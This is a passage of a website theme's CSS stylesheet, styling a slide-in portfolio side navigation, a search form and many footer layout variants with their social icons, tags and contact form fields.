.portfolio-nav-opener:hover {
    color: #fff;
    text-decoration: none;
    background: black;
}

.sidenav-port {
    top: 0;
    right: 0;
    bottom: 0;
    width: 300px;
    z-index: 9999;
    position: fixed;
    text-align: center;
    letter-spacing: 2px;
    padding: 80px 20px 20px;
    text-transform: uppercase;
    margin: 0 -301px 0 0 !important;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
    background: url(../images/pattren01.png);
    font: 500 12px/25px "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
}

.admin-bar .portfolio-nav-opener {
        top: 62px;
}

.admin-bar .logo.port-logo {
        top: 62px;
}

.sidenav-port a {
    color: #fff;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}

.sidenav-port a:hover {
    text-decoration: none;
}

.sidenav-port ul {
    margin: 0;
}

.sidenav-port ul li {
    margin: 0 0 20px;
}

.sidenav-active .menu-nav {
    margin: 0 !important;
}

.sidenav-active .w1 {
    margin: 0 0 0 -240px;
}

.sidenav-active.boxed-v .w1 {
    margin: 0;
}

.mainnav-active #nav .nav-holder {
    max-height: 9999px;
}

.mainnav-active .main-menu {
    margin: 0;
}

.mainnav-active .main-navopener2 {
    margin: 0 0 0 301px;
}

.nav-active .sidenav-port {
    margin: 0 !important;
}

.nav-active #header,
.nav-active .w1 {
    margin: 0 240px 0 -240px;
}

.nav-active .portfolio-nav-opener {
    right: 340px;
}

.nav-active .logo.port-logo {
    left: -400px;
}

.nav-active.lancer .w1 {
    margin: 0 -240px 0 240px;
}

.nav-active.lancer .portfolio-nav-opener {
    right: auto;
    left: 340px;
}

.nav-active.lancer .sidenav-port {
    margin: 0 !important;
}

.nav-active.boxed-v.lancer .w1 {
    margin: 0;
}

.lancer .portfolio-nav-opener {
    right: auto;
    left: 100px;
}

.lancer .sidenav-port {
    left: 0;
    right: auto;
    margin: 0 0 0 -301px !important;
}

.search-form-top {
    float: right;
    margin: 0 0 5px;
}

.search-form-top ::-webkit-input-placeholder {
    color: #fff;
}

.search-form-top ::-moz-placeholder {
    opacity: 1;
    color: #fff;
}

.search-form-top :-moz-placeholder {
    color: #fff;
}

.search-form-top :-ms-input-placeholder {
    color: #fff;
}

.search-form-top .placeholder {
    color: #fff;
}

.search-form-top .fa {
    border: 0;
    margin: 0;
    padding: 0;
    float: right;
    color: #fff;
    font-size: 17px;
    background: none;
}

.search-form-top .text {
    border: 0;
    padding: 0;
    float: left;
    height: 20px;
    width: 173px;
    color: #fff;
    font-size: 12px;
    background: none;
    line-height: 20px;
    margin: 0 10px 0 0;
}

.burger-menu {
    color: #fff;
    display: inline-block;
    vertical-align: middle;
    text-transform: uppercase;
    font: 12px/1 "Raleway", Georgia, "Times New Roman", Times, serif;
}

.burger-menu .fa {
    font-size: 26px;
    margin: 0 0 0 20px;
    vertical-align: middle;
}

.burger-menu span {
    display: inline-block;
    vertical-align: middle;
}

/*------------------------------------------------------------------
footer Styles / #footer
-------------------------------------------------------------------*/

/*------------------------------------------------------------------
[Table of contents]

2-1. footer Styles / #footer
2-2. footer top Styles / .footer-top
2-3. footer social Styles / .footer-social
2-4. footer cent Styles / .footer-cent
2-5. f get touch Styles / .f-get-touch
2-6. insta box Styles / .insta-box
2-7. footer news box Styles / .footer-news-box
2-8. footer tags Styles / .footer-tags
2-9. footer bottom Styles / .footer-bottom
2-10. f info col Styles / .f-info-col
2-11. footer form Styles / .footer-form
2-12. mailing form Styles / .mailing-form
2-13. mailing form2 Styles / .mailing-form2
2-14. footer social2 Styles / .footer-social2
2-15. f contact us Styles / .f-contact-us
2-15. f about us Styles / .f-about-us
2-16. f contact info Styles / .f-contact-info
2-17. f contact info2 Styles / .f-contact-info2
2-18. bottom box1 Styles / .bottom-box1
2-19. bottom box2 Styles / .bottom-box2
2-20. bottom box3 Styles / .bottom-box3
2-21. bottom box4 Styles / .bottom-box4
2-22. bottom box5 Styles / .bottom-box5
2-23. f our mission Styles / .f-our-mission
2-24. payment nav Styles / .payment-nav
2-25. f aside holder Styles / .f-aside-holder
2-26. footer aside Styles / .footer-aside
2-27. newsletter form Styles / .newsletter-form
2-28. time nav Styles / .time-nav
2-29. lancer footer Styles / #lancer-footer
2-30. wed logo Styles / .wed-logo
2-31. wed social Styles / .wed-social
2-32. socialize holder Styles / .socialize-holder
2-33. f blog social Styles / .f-blog-social
2-34. social block Styles / .social-block
2-35. social container Styles / .social-container

-------------------------------------------------------------------*/

/*------------------------------------------------------------------
2-1. footer Styles / #footer
-------------------------------------------------------------------*/

#footer a {
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}

#footer a:hover {
    text-decoration: none;
}

#footer .logo {
    float: none;
    vertical-align: top;
    display: inline-block;
}

#footer.style3 .f-get-touch {
    padding-top: 2px;
}

#footer.style3 .f-get-touch p {
    margin: 0 0 18px;
}

#footer.style3 .footer-top {
    padding-top: 20px;
    padding-bottom: 12px;
}

#footer.style3 .footer-top .holder {
    max-width: inherit;
    padding: 0 2px 0 0;
}

#footer.style3 .footer-top .logo {
    margin: 0;
    float: left;
}

#footer.style3 .footer-social {
    float: right;
    margin: 2px 0 0;
}

#footer.style3 .footer-social li {
    padding: 0 0 10px 6px;
}

#footer.style3 .footer-social li.apple,
#footer.style3 .footer-social li.skype {
    display: inline-block;
    vertical-align: top;
}

#footer.style3 .footer-social a {
    font-size: 20px;
    width: 46px;
    height: 46px;
}

#footer.style3 .footer-social .fa-apple {
    font-size: 21px;
    margin: 2px 0 0;
}

#footer.style3 .footer-social .fa-skype {
    font-size: 20px;
    margin: 0 2px 0 0;
}

#footer.style3 .footer-social .fa-behance {
    margin: 0 2px 0 0;
}

#footer.style3 .footer-social .fa-facebook {
    margin: 3px 0 0;
    font-size: 21px;
}

#footer.style3 .footer-cent {
    padding-top: 53px;
}

#footer.style3 .footer-bottom {
    padding-top: 27px;
}

#footer.style4 .f-get-touch p {
    margin: 0 0 18px;
}

#footer.style4 .footer-top {
    padding-top: 25px;
    padding-bottom: 26px;
}

#footer.style4 .footer-top .f-contact-us {
    display: block;
}

#footer.style4 .footer-social {
    float: right;
    margin: 2px 0 0;
}

#footer.style4 .footer-social li {
    padding: 0 0 10px 6px;
}

#footer.style4 .footer-social li.apple,
#footer.style4 .footer-social li.skype {
    display: inline-block;
    vertical-align: top;
}

#footer.style4 .footer-social a {
    width: 46px;
    height: 46px;
    font-size: 20px;
}

#footer.style4 .footer-social .fa-apple {
    font-size: 21px;
    margin: 2px 0 0;
}

#footer.style4 .footer-social .fa-skype {
    font-size: 20px;
    margin: 0 2px 0 0;
}

#footer.style4 .footer-social .fa-behance {
    margin: 0 2px 0 0;
}

#footer.style4 .footer-social .fa-facebook {
    margin: 3px 0 0;
    font-size: 21px;
}

#footer.style4 .footer-cent {
    padding-top: 55px;
    padding-bottom: 79px;
}

#footer.style4 .footer-bottom {
    padding-top: 30px;
}

#footer.style5 .footer-bottom {
    padding-top: 60px;
    padding-bottom: 60px;
}

#footer.style6 .footer-top {
    padding-bottom: 40px;
}

#footer.style6 .footer-top .footer-social li {
    padding: 0 3px;
}

#footer.style6 .footer-top .footer-social li.apple,
#footer.style6 .footer-top .footer-social li.skype {
    display: inline-block;
    vertical-align: top;
}

#footer.style6 .footer-top .footer-social a {
    width: 45px;
    height: 45px;
}

#footer.style6 .footer-top .logo {
    margin: 0 auto 32px;
}

#footer.style6 .footer-cent {
    padding-top: 55px;
}

#footer.style6 .footer-bottom {
    padding-top: 26px;
}

#footer.style7 .footer-top {
    padding-bottom: 40px;
}

#footer.style7 .footer-top .footer-social li {
    padding: 0 3px;
}

#footer.style7 .footer-top .footer-social li.apple,
#footer.style7 .footer-top .footer-social li.skype {
    display: inline-block;
    vertical-align: top;
}

#footer.style7 .footer-top .footer-social a {
    width: 45px;
    height: 45px;
}

#footer.style7 .footer-top .logo {
    margin: 0 auto 32px;
}

#footer.style7 .footer-bottom {
    padding-top: 25px;
}

#footer.style7 .footer-bottom .bottom-box4 {
    display: block;
}

#footer.style8 .footer-top {
    padding-bottom: 60px;
}

#footer.style8 .footer-top .holder {
    padding: 0 10%;
}

#footer.style8 .footer-top p {
    margin: 0;
}

#footer.style8 .footer-top .logo {
    margin: 0 auto 26px;
}

#footer.style8 .footer-bottom {
    padding-top: 0;
    padding-bottom: 30px;
}

#footer.style9 .footer-cent {
    padding-bottom: 57px;
}

#footer.style9 .footer-bottom {
    padding-top: 19px;
    padding-bottom: 9px;
}

#footer.style9 .bottom-box5 {
    padding: 0;
    border: 0;
}

#footer.style9 .f-our-mission .btn-more:hover {
    background: none;
}

#footer.style10 .footer-top {
    padding-bottom: 63px;
}

#footer.style10 .footer-cent {
    padding-bottom: 55px;
}

#footer.style10 .footer-bottom {
    padding-top: 23px;
}

#footer.style10 .footer-bottom .copyright {
    margin-top: 5px;
}

#footer.style10 .insta-box li {
    padding: 0 1.2px 0 0;
    margin: 0 0 -2px 0;
}

#footer.style11 .btn-more:hover {
    color: #fff;
}

#footer.style12 {
    left: 0;
    right: 0;
    bottom: 0;
    text-align: center;
    position: absolute;
}

#footer.style12 .footer-bottom {
    padding-top: 0;
    padding-bottom: 59px;
}

#footer.style12 .footer-bottom:after {
    display: none;
}

#footer.style12 .f-social-networks {
    margin: 0 0 13px;
}

#footer.style12 .f-social-networks li {
    padding: 0 8px;
}

#footer.style12 .copyrights {
    display: block;
    padding: 0;
}

#footer.style13 .footer-app {
    padding: 27px 0 49px;
    border-bottom: 1px solid #313131;
}

#footer.style13 .bottom-box3 {
    color: #8f8f8f;
    font-size: 15px;
    line-height: 25px;
    padding: 33px 0 0;
    background: url(../images/icons/map.png) no-repeat 50% 0;
}

#footer.style13 .bottom-box3 .logo {
    width: 90px;
    height: auto;
    margin: 0 auto 24px;
}

#footer.style13 .bottom-box3 p {
    margin: 0 0 27px;
}

#footer.style13 .bottom-box3 .footer-social {
    margin: 0 0 55px;
}

#footer.style13 .f-info-box {
    color: #8f8f8f;
    text-transform: uppercase;
    font: 300 24px/28px "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
}

#footer.style13 .f-info-box p {
    margin: 0 0 48px;
}

#footer.style13 .f-info-box .title {
    color: #fff;
    display: block;
    margin: 0 0 12px;
    font-weight: 400;
}

#footer.style13 .f-info-box .tel {
    font-size: 70px;
    margin: 0 0 14px;
    font-weight: 900;
    line-height: 80px;
    display: inline-block;
    vertical-align: top;
}

#footer.style13 .f-info-box .num {
    color: #fff;
    display: block;
    margin: 0 0 6px;
    font-size: 32px;
    font-weight: 700;
    line-height: 40px;
}

#footer.style13 .f-info-box .counter-box {
    color: #8f8f8f;
    text-transform: uppercase;
    font: 14px/20px "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
}

#footer.style13 .f-info-box .counter-box p {
    margin: 0;
}

#footer.style15 {
    z-index: 5;
    position: relative;
}

#footer.style15 .parallax-holder {
    z-index: -1;
}

#footer.style15 .footer-cent {
    padding-top: 97px;
    background: rgba(0, 0, 0, .8);
}

#footer.style15 .footer-cent .f-info-col {
    color: #fff;
}

#footer.style15 .footer-cent .f-info-col p {
    margin: 0 0 26px;
}

#footer.style15 .footer-cent .logo {
    margin: 5px 0 8px;
}

#footer.style15 .footer-cent h5 {
    font-weight: 700;
    text-transform: uppercase;
}

#footer.style15 .footer-news-box a {
    color: #fff;
}

#footer.style15 .footer-news-box a a {
    color: #fff;
}

#footer.style15 .f-contact-info2 {
    color: #fff;
}

#footer.style15 .f-contact-info2 a {
    color: #fff;
}

#footer.style15 .footer-bottom {
    padding-top: 0;
    font-size: 12px;
    line-height: 13px;
    text-transform: uppercase;
    background: rgba(0, 0, 0, .8);
}

#footer.style15 .footer-bottom .footer-nav li {
    padding: 0 11px 0 0;
}

#footer.style15 .footer-bottom .footer-nav li a {
    color: #fff;
}

#footer.style15 .footer-bottom .copyright {
    color: #fff;
    max-width: 570px;
}

#footer.style15 .footer-bottom .copyright a {
    color: #fff;
}

#footer.style15 .footer-bottom .bottom-box1 {
    padding-top: 27px;
    border-top: 1px solid #333;
}

#footer.style16 .footer-top {
    padding-bottom: 32px;
}

#footer.style16 .footer-top .holder {
    padding: 0 13%;
}

#footer.style16 .footer-top p {
    margin: 0 0 28px;
}

#footer.style16 .footer-top .logo {
    margin: 0 auto 26px;
}

#footer.style16 .footer-bottom {
    padding-top: 25px;
    padding-bottom: 25px;
}

#footer.style16 .footer-bottom .footer-nav {
    text-transform: capitalize;
}

#footer.style17 {
    z-index: 5;
    position: relative;
}

#footer.style17 .parallax-holder {
    z-index: -1;
}

#footer.style17 .footer-cent {
    padding-top: 97px;
    background: rgba(0, 0, 0, .8);
}

#footer.style17 .footer-cent .f-info-col {
    color: #fff;
}

#footer.style17 .footer-cent .f-info-col p {
    margin: 0 0 26px;
}

#footer.style17 .footer-cent .logo {
    margin: 5px 0 8px;
}

#footer.style17 .footer-cent h5 {
    font-weight: 700;
    text-transform: uppercase;
}

#footer.style17 .f-contact-info2 {
    color: #fff;
}

#footer.style17 .f-contact-info2 a {
    color: #fff;
}

#footer.style17 .footer-news-box a {
    color: #fff;
}

#footer.style17 .footer-news-box a a {
    color: #fff;
}

#footer.style17 .footer-bottom {
    padding-top: 0;
    font-size: 12px;
    line-height: 13px;
    text-transform: uppercase;
    background: rgba(0, 0, 0, .8);
}

#footer.style17 .footer-bottom .footer-nav li {
    padding: 0 11px 0 0;
}

#footer.style17 .footer-bottom .footer-nav li a {
    color: #fff;
}

#footer.style17 .footer-bottom .copyright {
    color: #fff;
    max-width: 570px;
}

#footer.style17 .footer-bottom .copyright a {
    color: #fff;
}

#footer.style17 .footer-bottom .bottom-box1 {
    padding-top: 27px;
    border-top: 1px solid #333;
}

#footer.style18 .footer-cent {
    padding-bottom: 57px;
}

#footer.style18 .footer-bottom {
    padding-top: 19px;
    padding-bottom: 9px;
}

#footer.style18 .bottom-box5 {
    padding: 0;
    border: 0;
}

#footer.style18 .btn-more:hover {
    background: transparent;
}

#footer.style19 {
    background: url(../images/icons/map.png) no-repeat 50% 0 #2a2a2a;
}

#footer.style19 .footer-app {
    padding: 27px 0 49px;
}

#footer.style19 .bottom-box3 {
    color: #8f8f8f;
    font-size: 14px;
    line-height: 25px;
    padding: 66px 0 43px;
}

#footer.style19 .footer-bottom {
    border-top: 1px solid #313131;
}

#footer.style19 .footer-bottom:after {
    background: transparent;
}

#footer.style19 .footer-bottom .copyright {
    float: none;
    display: block;
    max-width: 100%;
    text-align: center;
}

#footer.style19 .f-info-box {
    color: #8f8f8f;
    text-transform: uppercase;
    font: 300 24px/28px "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
}

#footer.style19 .f-info-box p {
    margin: 0 0 48px;
}

#footer.style19 .f-info-box .title {
    color: #fff;
    display: block;
    margin: 0 0 12px;
    font-weight: 400;
}

#footer.style19 .f-info-box .tel {
    font-size: 70px;
    margin: 0 0 14px;
    font-weight: 900;
    line-height: 80px;
    display: inline-block;
    vertical-align: top;
}

#footer.style19 .f-info-box .num {
    color: #fff;
    display: block;
    margin: 0 0 6px;
    font-size: 32px;
    font-weight: 700;
    line-height: 40px;
}

#footer.style19 .f-info-box .counter-box {
    color: #8f8f8f;
    text-transform: uppercase;
    font: 14px/20px "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
}

#footer.style19 .f-info-box .counter-box p {
    margin: 0;
}

#footer.style20 .footer-cent {
    padding-bottom: 55px;
}

#footer.style20 .footer-bottom {
    padding-top: 23px;
}

#footer.style20 .footer-bottom .copyright {
    margin-top: 5px;
}

#footer.style20 .insta-box li {
    padding: 0 1.2px 0 0;
    margin: 0 0 -2px 0;
}

#footer.style21 .copyright {
    float: none;
    display: block;
    max-width: 100%;
    text-align: center;
}

#footer.style22 .footer-cent {
    padding-bottom: 55px;
}

#footer.style22 .footer-bottom {
    padding-top: 23px;
}

#footer.style22 .footer-bottom .copyright {
    margin-top: 5px;
}

#footer.style22 .insta-box li {
    padding: 0 1.2px 0 0;
    margin: 0 0 -2px 0;
}

#footer.style23 {
    background: url(../images/icons/pattern01.jpg);
}

#footer.style23 .footer-app {
    padding: 27px 0 49px;
    border-bottom: 1px solid #313131;
}

#footer.style23 .bottom-box3 {
    color: #8f8f8f;
    font-size: 14px;
    line-height: 25px;
    padding: 33px 0 0;
}

#footer.style23 .bottom-box3 .logo {
    width: 90px;
    height: auto;
    margin: 0 auto 54px;
}

#footer.style23 .bottom-box3 p {
    margin: 0 0 27px;
}

#footer.style23 .bottom-box3 .footer-social {
    margin: 0 0 65px;
}

#footer.style23 .copyright {
    float: none;
    display: block;
    max-width: 100%;
    text-align: center;
}

#footer.style23 .socialize-holder {
    z-index: 99;
    position: relative;
    z-index: 1;
}

#footer.style23 .socialize-holder:before {
    top: 0;
    z-index: -1;
    bottom: 0;
    left: -9999px;
    right: -9999px;
    background: transparent;
}

#footer.style23 .socialize-holder:before {
    z-index: 2;
    background: rgba(0, 0, 0, .4);
}

#footer.style23 .socialize-holder .container {
    z-index: 99;
    position: relative;
}

#footer.style23 .f-info-box {
    color: #8f8f8f;
    text-transform: uppercase;
    font: 700 18px/24px "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
}

#footer.style23 .f-info-box p {
    margin: 0 0 48px;
}

#footer.style23 .f-info-box .title {
    color: #fff;
    display: block;
    margin: 0 0 12px;
    font-weight: 400;
}

#footer.style23 .f-info-box .tel {
    font-size: 70px;
    margin: 0 0 14px;
    font-weight: 900;
    line-height: 80px;
    display: inline-block;
    vertical-align: top;
}

#footer.style23 .f-info-box .num {
    color: #fff;
    display: block;
    margin: 0 0 6px;
    font-size: 32px;
    font-weight: 700;
    line-height: 40px;
}

#footer.style23 .f-info-box .counter-box {
    color: #8f8f8f;
    text-transform: uppercase;
    font: 14px/20px "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
}

#footer.style23 .f-info-box .counter-box p {
    margin: 0;
    letter-spacing: 2px;
}

#footer.style23 .footer-bottom:after {
    background: transparent;
}

#footer.style24 .copyright {
    float: none;
    display: block;
    max-width: 100%;
    text-align: center;
}

#footer.style24 .socialize-holder {
    z-index: 99;
    position: relative;
    z-index: 1;
}

#footer.style24 .socialize-holder:before {
    top: 0;
    z-index: -1;
    bottom: 0;
    left: -9999px;
    right: -9999px;
    background: transparent;
}

#footer.style24 .socialize-holder:before {
    z-index: 2;
    background: rgba(0, 0, 0, .4);
}

#footer.style24 .socialize-holder .container {
    z-index: 99;
    position: relative;
}

#footer.style26 .footer-app {
    padding: 27px 0 49px;
    border-bottom: 1px solid #313131;
}

#footer.style26 .bottom-box3 {
    color: #8f8f8f;
    font-size: 15px;
    line-height: 25px;
    padding: 33px 0 0;
}

#footer.style26 .bottom-box3 .logo {
    width: 90px;
    height: auto;
    margin: 0 auto 24px;
}

#footer.style26 .bottom-box3 p {
    margin: 0 0 27px;
}

#footer.style26 .bottom-box3 .footer-social {
    margin: 0 0 55px;
}

#footer.style26 .f-info-box {
    color: #8f8f8f;
    text-transform: uppercase;
    font: 300 24px/28px "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
}

#footer.style26 .f-info-box p {
    margin: 0 0 48px;
}

#footer.style26 .f-info-box .num {
    display: block;
    margin: 0 0 6px;
    font-size: 32px;
    font-weight: 700;
    line-height: 40px;
}

#footer.style26 .f-info-box .counter-box {
    color: #8f8f8f;
    text-transform: uppercase;
    font: 14px/20px "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
}

#footer.style26 .f-info-box .counter-box p {
    margin: 0;
}

#footer.style27 .footer-app {
    background: #2a2a2a;
    padding: 27px 0 49px;
    border-bottom: 1px solid #313131;
}

#footer.style27 .bottom-box3 {
    color: #8f8f8f;
    font-size: 14px;
    line-height: 25px;
    padding: 33px 0 0;
    background: url(../images/icons/map.png) no-repeat 50% 0;
}

#footer.style27 .bottom-box3 .logo {
    width: 90px;
    height: auto;
    margin: 0 auto 24px;
}

#footer.style27 .bottom-box3 p {
    margin: 0 0 27px;
}

#footer.style27 .bottom-box3 .footer-social {
    margin: 0 0 55px;
}

#footer.style27 .f-info-box {
    color: #8f8f8f;
    text-transform: uppercase;
    font: 300 24px/28px "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
}

#footer.style27 .f-info-box p {
    margin: 0 0 48px;
}

#footer.style27 .f-info-box .title {
    color: #fff;
    display: block;
    margin: 0 0 12px;
    font-weight: 400;
}

#footer.style27 .f-info-box .tel {
    font-size: 70px;
    margin: 0 0 14px;
    font-weight: 500;
    line-height: 80px;
    display: inline-block;
    vertical-align: top;
}

#footer.style27 .f-info-box .num {
    color: #fff;
    display: block;
    margin: 0 0 6px;
    font-size: 32px;
    font-weight: 700;
    line-height: 40px;
}

#footer.style27 .f-info-box .counter-box {
    color: #8f8f8f;
    text-transform: uppercase;
    font: 14px/20px "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
}

#footer.style27 .f-info-box .counter-box p {
    margin: 0;
}

#footer.style28 .footer-bottom:after {
    border-top: 1px solid #494949;
}

#footer.style29 .footer-cent {
    padding-bottom: 55px;
}

#footer.style29 .footer-cent h5 {
    color: #222;
}

#footer.style29 .footer-bottom {
    font-size: 14px;
    padding-top: 23px;
}

#footer.style29 .footer-bottom .copyright {
    margin-top: 5px;
    float: left;
}

#footer.style29 .mailing-form2 .email,
#footer.style29 .footer-tags a {
    background: #efefef;
}

#footer.style29 .footer-tags a:hover {
    background: #222;
}

#footer.style29 .payment-nav {
    float: right;
}

#footer.style29 .insta-box li {
    padding: 0 1.2px 0 0;
    margin: 0 0 -2px 0;
}

#footer.style30 {
    left: 0;
    right: 0;
    bottom: 0;
    text-align: left;
    padding: 25px 0 0;
    position: absolute;
}

#footer.style30 .footer-bottom {
    padding-top: 0;
    padding-bottom: 0;
    position: relative;
}

#footer.style30 .footer-bottom:after {
    top: -20px;
    left: 44px;
    height: 2px;
    width: 60px;
    content: "";
    position: absolute;
    background: #e0e0e0;
}

#footer.style30 .f-social-networks {
    font-size: 16px;
    margin: 0 0 30px 36px;
}

#footer.style30 .f-social-networks li {
    padding: 0 8px;
}

#footer.style30 .f-social-networks a {
    color: #8f8f8f;
}

#footer.style31 .footer-aside {
    color: #fff;
    font-weight: 300;
    font-family: "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
}

#footer.style31 .footer-aside .time-nav dt {
    font-weight: 300;
}

#footer.style31 .footer-bottom,
#footer.style31 .footer-bottom a,
#footer.style31 .btn-more:hover {
    color: #fff;
}

#footer.style31 .footer-social a {
    background: transparent;
}

#footer.style31 .f-about-box {
    font: 300 12px/24px "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
}

#footer.style31 .footer-cent h5 {
    font-family: "Playfair Display", "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-size: 16px;
    text-transform: lowercase;
    text-transform: capitalize;
}

/*------------------------------------------------------------------
2-2. footer top Styles / .footer-top
-------------------------------------------------------------------*/

.footer-top {
    color: #8f8f8f;
    font-size: 15px;
    line-height: 25px;
    padding-top: 60px;
    text-align: center;
    padding-bottom: 30px;
}

.footer-top .logo {
    float: none;
    width: 200px;
    display: block;
    margin: 0 auto 23px;
}

.footer-top .holder {
    max-width: 710px;
    overflow: hidden;
    margin: 0 auto;
}

.footer-top .holder2 {
    max-width: 750px;
    overflow: hidden;
    margin: 0 auto;
}

.footer-top .holder2 .btn-more {
    padding: 6px 15px 8px;
}

.footer-top p {
    margin: 0 0 29px;
}

/*------------------------------------------------------------------
2-3. footer social Styles / .footer-social
-------------------------------------------------------------------*/

.footer-social {
    margin: 0 0 20px;
}

.footer-social li {
    padding: 0 1px 10px;
}

.footer-social a {
    color: #fff;
    display: block;
    font-size: 18px;
    line-height: 40px;
    text-align: center;
    border-radius: 50%;
    background: #3f3f3f;
    width: 44px;
    height: 44px;
}

.footer-social a:hover {
    text-decoration: none;
}

.footer-social a .fa {
    display: inline-block;
    vertical-align: middle;
}

.footer-social a .fa-facebook {
    margin: 0 2px 0 0;
}

.footer-social a .fa-google-plus {
    margin: -2px 0 0 2px;
}

.footer-social a .fa-behance {
    margin: -2px 0 0 2px;
}

/*------------------------------------------------------------------
2-4. footer cent Styles / .footer-cent
-------------------------------------------------------------------*/

.footer-cent {
    color: #8f8f8f;
    font-size: 14px;
    line-height: 25px;
    padding-top: 57px;
    padding-bottom: 39px;
}

.footer-cent h5 {
    color: #fff;
    margin: 0 0 27px;
	padding-top: 25px;
    letter-spacing: 2px;
    text-transform: uppercase;
    font: 700 14px/18px "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
}

/*------------------------------------------------------------------
2-5. f get touch Styles / .f-get-touch
-------------------------------------------------------------------*/

.f-get-touch p {
    margin: 0 0 20px;
}

.f-get-touch a {
    color: #8f8f8f;
}

.f-get-touch a:hover {
    color: #fff;
}

.f-get-touch address {
    margin: 0;
    font-size: 14px;
    line-height: 24px;
    position: relative;
    padding: 0 10px 0 19px;
}

.f-get-touch address .fa {
    left: 0;
    top: 7px;
    color: #8f8f8f;
    font-size: 14px;
    position: absolute;
}

.f-get-touch .email {
    position: relative;
    padding: 0 0 0 25px;
    display: inline-block;
    vertical-align: top;
}

.f-get-touch .email .fa {
    left: 0;
    top: 6px;
    color: #8f8f8f;
    font-size: 14px;
    position: absolute;
}

.f-get-touch .tel {
    position: relative;
    padding: 0 0 0 22px;
    display: inline-block;
    vertical-align: top;
}

.f-get-touch .tel .fa {
    left: 0;
    top: 6px;
    color: #8f8f8f;
    font-size: 14px;
    position: absolute;
}

/*------------------------------------------------------------------
2-6. insta box Styles / .insta-box
-------------------------------------------------------------------*/

.insta-box {
    margin: 0;
    padding: 9px 0 0;
}

.insta-box a {
    max-width: 64px;
    margin: 0 2px 2px 0;
    display: inline-block;
    vertical-align: top;
}

.insta-box a:hover {
    opacity: .8;
}

.insta-box img {
    display: block;
    max-width: 100%;
    height: auto;
}

/*------------------------------------------------------------------
2-7. footer news box Styles / .footer-news-box
-------------------------------------------------------------------*/

.footer-news-box {
    font-size: 14px;
    overflow: hidden;
    line-height: 25px;
    padding: 2px 0 20px;
}

.footer-news-box time {
    color: #8f8f8f;
    font-size: 11px;
}

.footer-news-box a {
    color: #8f8f8f;
}

.footer-news-box a:hover {
    color: #fff;
}

.footer-news-box .img-box {
    float: left;
    margin: 8px 9px 0 0;
}

.footer-news-box p {
    margin: 0;
}

.footer-news-box .txt {
    overflow: hidden;
}

.footer-news-box img {
    display: block;
}

/*------------------------------------------------------------------
2-8. footer tags Styles / .footer-tags
-------------------------------------------------------------------*/

.footer-tags {
    margin: 0;
    font-size: 10px;
    font-weight: 400;
    line-height: 20px;
    padding: 10px 0 0;
    letter-spacing: 2px;
    text-transform: uppercase;
}

.footer-tags li {
    padding: 0 3px 4px 0;
    vertical-align: top;
}

.footer-tags a {
    color: #8f8f8f;
    display: block;
    background: #3f3f3f;
    padding: 5px 17px 5px 14px;
}

.footer-tags a:hover {
    color: #fff;
    background: #8f8f8f;
}

/*------------------------------------------------------------------
2-9. footer bottom Styles / .footer-bottom
-------------------------------------------------------------------*/

.footer-bottom {
    color: #727272;
    font-size: 14px;
    line-height: 20px;
    padding-top: 27px;
    padding-bottom: 26px;
}

.footer-bottom a {
    font-weight: 400;
    color: #727272;
    letter-spacing: 2px;
    text-transform: uppercase;
}

.footer-bottom a:hover {
    color: #fff;
}

.footer-bottom .footer-nav {
    margin: 0;
    float: left;
    max-width: 690px;
}

.footer-bottom .footer-nav li {
    padding: 0 24px 0 0;
}

.footer-bottom .footer-nav li.active a {
    color: #fff;
}

.footer-bottom .copyright {
    float: right;
    max-width: 500px;
    text-transform: uppercase;
}

/*------------------------------------------------------------------
2-10. f info col Styles / .f-info-col
-------------------------------------------------------------------*/

.f-info-col {
    color: #8f8f8f;
    font-size: 14px;
    line-height: 25px;
}

.f-info-col p {
    margin: 0 0 18px;
}

.f-info-col a {
    color: #8f8f8f;
}

.f-info-col a:hover {
    color: #fff;
}

.f-info-col .footer-social {
    font-size: 16px;
    margin: 0 0 20px;
}

.f-info-col .footer-social li {
    padding: 0;
    margin: 0 3px 5px 0;
    width: 34px;
    height: 34px;
}

.f-info-col .footer-social a {
    color: #fff;
    width: 34px;
    height: 34px;
    line-height: 32px;
    font-size: 15px;
}

.f-info-col .footer-social a .fa-facebook {
    margin: 0 0 0 1px;
}

.f-info-col .footer-social a .fa-behance {
    margin: -3px 0 0;
}

.f-info-col .footer-social a .fa-skype {
    margin: -3px 0 0;
}

.f-info-col .footer-social a .fa-apple {
    margin: -3px 0 0;
    font-size: 15px;
}

.f-info-col .logo {
    margin: 5px 0 14px;
}

/*------------------------------------------------------------------
2-11. footer form Styles / .footer-form
-------------------------------------------------------------------*/

.footer-form {
    overflow: hidden;
    padding: 9px 2px 0 0;
}

.footer-form .text {
    float: left;
    width: 100%;
    height: 30px;
    outline: none;
    color: #8f8f8f;
    margin: 0 0 5px;
    padding: 4px 12px;
    background: #3f3f3f;
    border: 1px solid #3f3f3f;
    box-shadow: none !important;
    border-radius: 0 !important;
    font: 12px/20px "Lato", Georgia, "Times New Roman", Times, serif;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}

.footer-form .text:focus {
    border-color: #f8f8f8;
}

.footer-form textarea {
    padding: 0;
    float: left;
    resize: none;
    outline: none;
    color: #8f8f8f;
    overflow: auto;
    margin: 0 0 4px;
    padding: 4px 12px;
    background: #3f3f3f;
    width: 100% !important;
    height: 59px !important;
    border: 1px solid #3f3f3f;
    box-shadow: none !important;
    border-radius: 0 !important;
    font: 12px/20px "Lato", Georgia, "Times New Roman", Times, serif;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}

.footer-form textarea:focus {
    border-color: #f8f8f8;
}

.footer-form .text::-webkit-input-placeholder {
